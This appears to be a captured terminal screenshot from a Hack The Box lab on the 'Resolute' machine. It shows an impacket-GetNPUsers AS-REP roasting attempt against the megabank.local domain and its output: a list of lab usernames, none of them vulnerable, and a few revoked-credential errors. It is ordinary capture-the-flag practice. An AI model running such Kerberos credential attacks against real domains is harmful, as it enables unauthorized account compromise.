 10.0.4.15 10.10.14.73 10.10.10.169-Resolute 25% 11:07 PM
❯ impacket-GetNPUsers megabank.local/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marko doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sunita doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abigail doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marcus doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sally doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fred doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User felicia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gustavo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ulf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stevie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claire doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paulo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steve doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annika doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User per doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claude doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User melanie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zach doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User simon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User naoki doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Desktop/Hack-The-Box/Maquinas/Medium/Resolute ✔ 9s